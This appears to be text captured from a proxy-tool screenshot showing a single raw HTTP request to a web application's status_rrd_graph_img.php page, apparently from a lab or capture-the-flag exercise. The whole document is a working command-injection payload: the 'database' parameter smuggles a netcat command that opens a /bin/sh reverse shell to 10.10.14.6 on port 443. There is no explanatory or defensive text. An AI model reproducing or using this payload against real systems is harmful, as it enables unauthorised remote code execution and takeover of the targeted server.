 Request
Pretty Raw Hex \n ≡
1 GET /status_rrd_graph_img.php?database=queues;nc+-c+/bin/sh+10.10.14.6+443 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=9b7f978d50b506690c3af34dc5d5574b; cookie_test=1629810003
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Gpc: 1
11 Te: trailers
12 Connection: close
13
14